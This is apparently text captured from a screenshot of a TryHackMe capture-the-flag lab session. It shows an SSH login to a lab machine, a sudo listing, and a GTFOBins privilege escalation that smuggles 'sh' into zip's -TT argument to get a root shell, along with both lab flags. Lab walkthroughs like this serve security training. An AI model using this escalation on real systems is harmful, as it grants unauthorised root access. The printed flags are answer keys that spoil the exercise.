 Burp Suite Community E...
zip | GTFOBins - Mozilla...
~/Desktop/thm/capesto...
merlin@ubuntu: ~
01:00 AM
merlin@ubuntu: ~
kali@kali: ~/Desktop/thm
skyfuck@ubuntu: ~
kali@kali: ~/Desktop/thm/capestone/ghost
merlin@ubuntu: ~
merlin@ubuntu: ~ 190x41
┌──(kali㉿kali)-[~/Desktop/thm/capestone/ghost]
└─$ ssh merlin@10.10.206.145
merlin@10.10.206.145's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Tue Mar 10 22:56:49 2020 from 192.168.85.1
merlin@ubuntu:~$ ls
user.txt
merlin@ubuntu:~$ cat user.txt
THM{GhostCat_1s_so_cr4sy}
merlin@ubuntu:~$ history
1  ls
2  cat user.txt
3  history
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
(root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 31%)
# whoami
root
# cd /root
# ls
root.txt  ufw
# cat root.txt
THM{Z1P_1S_FAKE}
#